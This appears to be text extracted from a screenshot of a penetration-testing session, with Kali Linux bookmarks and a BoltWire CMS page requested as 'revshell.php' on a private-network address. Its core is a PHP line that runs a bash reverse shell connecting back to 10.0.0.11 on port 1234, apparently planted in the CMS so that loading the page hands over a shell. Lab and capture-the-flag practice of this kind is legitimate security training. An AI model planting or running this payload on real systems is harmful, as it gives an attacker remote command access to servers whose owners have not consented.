 10.0.0.15:8080/dev/index.php?p=revshell.php
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.11/1234 0>&1'");